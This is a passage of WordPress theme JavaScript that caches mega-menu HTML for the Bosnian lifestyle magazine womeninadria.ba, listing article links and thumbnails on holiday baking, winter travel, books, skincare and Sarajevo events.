        <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\">Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\">Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\">\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\">Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\">Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\">Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 